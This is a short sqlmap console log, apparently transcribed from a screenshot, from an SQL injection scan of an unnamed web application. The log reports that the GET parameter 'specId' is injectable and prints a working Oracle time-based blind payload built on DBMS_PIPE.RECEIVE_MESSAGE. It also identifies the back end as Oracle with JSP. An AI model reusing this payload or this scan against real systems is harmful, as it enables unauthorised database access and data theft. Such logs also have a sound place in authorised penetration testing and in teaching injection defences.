 [16:42:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:42:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:42:23] [INFO] checking if the injection point on GET parameter 'specId' is a
 false positive
GET parameter 'specId' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Place: GET
Parameter: specId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: specId=fecff38a-9bbc-4c33-88e7-093e54261faa' AND 5614=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(117)||CHR(108)||CHR(77)||CHR(88),5) AND 'LoPW'='LoPW
---
[16:43:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle